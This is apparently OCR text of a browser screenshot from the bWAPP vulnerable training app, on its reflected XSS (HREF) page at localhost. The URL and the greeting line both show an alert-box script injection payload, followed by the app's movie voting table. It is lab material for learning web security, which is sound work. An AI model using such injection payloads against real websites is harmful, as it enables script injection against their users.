 File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/xss_href-2.php?name=/><script>alert('Hacked')<%2Fscript>&action=vote
Google
bWAPP - XSS
/ XSS - Reflected (HREF) /
Hello /><script>alert('Hacked')</script>, please vote for your favorite movie.
Remember, Tony Stark wants to win every time...
Title Release Character Genre Vote
G.I. Joe: Retaliation 2013 Cobra Commander action &action=vote>Vote
Iron Man 2008 Tony Stark action &action=vote>Vote
Man of Steel 2013 Clark Kent action &action=vote>Vote
Terminator Salvation 2009 John Connor sci-fi &action=vote>Vote
The Amazing Spider-Man 2012 Peter Parker action &action=vote>Vote
The Cabin in the Woods 2011 Some zombies horror &action=vote>Vote
The Dark Knight Rises 2012 Bruce Wayne action &action=vote>Vote
The Fast and the Furious 2001 Brian O'Connor action &action=vote>Vote
The Incredible Hulk 2008 Bruce Banner action &action=vote>Vote
World War Z 2013 Gerry Lane horror &action=vote>Vote